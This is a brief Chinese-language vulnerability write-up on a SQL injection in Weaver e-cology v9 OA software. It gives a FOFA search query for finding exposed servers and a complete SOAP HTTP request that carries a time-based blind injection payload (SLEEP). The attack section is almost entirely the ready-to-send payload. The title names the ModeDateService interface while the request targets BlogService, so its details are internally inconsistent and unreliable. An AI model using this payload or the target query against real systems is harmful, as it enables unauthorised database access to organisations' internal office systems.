0x01 漏洞名称
泛微ecology-v9-ModeDateService-SQL注入
0x02 漏洞介绍
泛微ecology-v9-ModeDateService接口存在SQL注入漏洞,攻击者可以通过此接口执行sql命令。
0x03 影响范围
泛微ecology-v9
0x04 网络空间测绘查询
app="泛微-OA(e-cology)"

0x05 漏洞复现
POST /services/BlogService HTTP/1.1
Host: 11.11.11.11
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101 Firefox/106.0
Content-Length: 509
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: text/xml;charset=UTF-8
SOAPAction:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.blog.weaver.com.cn">
<soapenv:Header/>
<soapenv:Body>
<web:sendSubmitRemind>
<!--type: string-->
<web:in0>1</web:in0>
<!--type: string-->
<web:in1>2</web:in1>
<!--type: string-->
<web:in2>3' AND (SELECT 3686 FROM (SELECT(SLEEP(6)))KzVQ) AND 'WxlZ'='WxlZ</web:in2>
</web:sendSubmitRemind>
</soapenv:Body>
</soapenv:Envelope>